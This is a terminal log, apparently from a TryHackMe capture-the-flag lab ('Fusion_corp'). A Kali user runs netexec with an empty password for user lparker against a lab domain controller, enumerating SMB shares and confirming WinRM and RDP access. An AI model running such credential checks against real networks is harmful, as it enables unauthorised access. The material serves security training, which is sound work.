 ┌──(kali㉿kali)-[~/Downloads/Tryhackme/Fusion_corp]
└─$ netexec smb 10.10.124.103 -u lparker -p '' --shares
SMB 10.10.124.103 445 FUSION-DC [*] Windows 10.0 Build 17763 x64 (name:FUSION-DC) (domain:fusion.corp) (signing:True) (SM
Bv1:False)
SMB 10.10.124.103 445 FUSION-DC [+] fusion.corp\lparker:
SMB 10.10.124.103 445 FUSION-DC [*] Enumerated shares
SMB 10.10.124.103 445 FUSION-DC Share Permissions Remark
SMB 10.10.124.103 445 FUSION-DC ----- ----------- ------
SMB 10.10.124.103 445 FUSION-DC ADMIN$ Remote Admin
SMB 10.10.124.103 445 FUSION-DC C$ Default share
SMB 10.10.124.103 445 FUSION-DC IPC$ READ Remote IPC
SMB 10.10.124.103 445 FUSION-DC NETLOGON READ Logon server share
SMB 10.10.124.103 445 FUSION-DC SYSVOL READ Logon server share
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Fusion_corp]
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Fusion_corp]
└─$ netexec winrm 10.10.124.103 -u lparker -p ''
SMB 10.10.124.103 445 FUSION-DC [*] Windows 10.0 Build 17763 (name:FUSION-DC) (domain:fusion.corp)
WINRM 10.10.124.103 5985 FUSION-DC [+] fusion.corp\lparker: (Pwn3d!)
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Fusion_corp]
└─$ netexec rdp 10.10.124.103 -u lparker -p ''
RDP 10.10.124.103 3389 FUSION-DC [*] Windows 10 or Windows Server 2016 Build 17763 (name:FUSION-DC) (domain:fusion.corp) (
nla:True)
RDP 10.10.124.103 3389 FUSION-DC [+] fusion.corp\lparker: